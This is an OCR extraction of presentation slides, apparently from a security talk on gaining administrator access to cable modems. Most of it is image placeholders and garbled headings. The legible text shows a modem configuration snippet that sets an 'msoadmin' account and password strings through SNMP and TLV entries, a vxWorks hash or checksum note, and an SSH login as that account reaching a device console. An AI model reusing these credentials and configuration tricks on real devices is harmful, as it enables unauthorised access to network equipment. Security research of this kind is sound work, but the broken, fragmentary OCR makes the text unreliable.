





# Contract SA 88 cable  $S/p$



![](_page_93_Picture_1.jpeg)

![](_page_94_Picture_1.jpeg)

![](_page_94_Figure_2.jpeg)

![](_page_94_Picture_0.jpeg)

![](_page_94_Picture_4.jpeg)

![](_page_95_Picture_1.jpeg)

![](_page_95_Figure_2.jpeg)

![](_page_95_Picture_0.jpeg)

![](_page_95_Picture_4.jpeg)

![](_page_96_Figure_2.jpeg)

![](_page_97_Picture_1.jpeg)

![](_page_98_Picture_1.jpeg)

![](_page_98_Picture_3.jpeg)

![](_page_99_Picture_1.jpeg)

![](_page_99_Picture_3.jpeg)

![](_page_100_Picture_1.jpeg)

![](_page_100_Picture_3.jpeg)

# Subhn Doe

![](_page_101_Picture_0.jpeg)

![](_page_101_Picture_1.jpeg)

# Fixing It *<i>D* heise

John Doe

![](_page_101_Picture_3.jpeg)

![](_page_102_Picture_2.jpeg)

![](_page_102_Picture_0.jpeg)

![](_page_102_Picture_1.jpeg)

#### Admin

![](_page_102_Picture_4.jpeg)

![](_page_102_Picture_5.jpeg)

![](_page_102_Picture_6.jpeg)

![](_page_103_Picture_2.jpeg)

![](_page_103_Picture_0.jpeg)

#### Admin

![](_page_103_Picture_1.jpeg)

![](_page_103_Picture_5.jpeg)

![](_page_103_Picture_6.jpeg)

![](_page_103_Picture_7.jpeg)

![](_page_104_Picture_0.jpeg)

 $\sim$   $\frac{1}{2}$ 

### SnmpMibObject enterprises.35604.1.19.3.5.5.0 String "msoadmin"; SnmpMibObject enterprises.35604.1.19.3.5.6.0 String "Egj1nQ";

### VendorSpecific  $\overline{\mathcal{L}}$ VendorIdentifier 0x5c353b;

GenericTLV TlvCode 125 TlvString "msoadmin:RQzzR99ycc";

![](_page_105_Picture_0.jpeg)

 $\sim$   $\frac{1}{2}$ 

### SnmpMibObject enterprises.35604.1.19.3.5.5.0 String "msoadmin"; SnmpMibObject enterprises.35604.1.19.3.5.6.0 String "Egj1nQ";

### VendorSpecific  $\overline{\mathcal{L}}$ VendorIdentifier 0x5c353b;

GenericTLV TlvCode 125 TlvString "msoadmin:RQzzR99ycc";

![](_page_106_Picture_0.jpeg)

vxWorks Hash

![](_page_106_Picture_3.jpeg)

![](_page_106_Picture_4.jpeg)

![](_page_106_Picture_5.jpeg)

![](_page_106_Picture_6.jpeg)

![](_page_107_Picture_3.jpeg)

![](_page_107_Picture_4.jpeg)

![](_page_107_Picture_0.jpeg)

![](_page_107_Figure_1.jpeg)

checksum [0x380 .. 0x12580]

vxWorks Hash

stringify








vxWorks Hash



### SSH

 $\overline{\phantom{a}}$ 

### root@KDG:~# ssh msoadmin@10.238.177.112 msoadmin@10.238.177.112's password:

### SSH



root@KDG:~# ssh msoadmin@10.238.177.112 msoadmin@10.238.177.112's password: !"!#zzzw

>>> Console, CLI version 1.0.0.5 Type 'help' for list of commands

MAIN>

#### Admin



















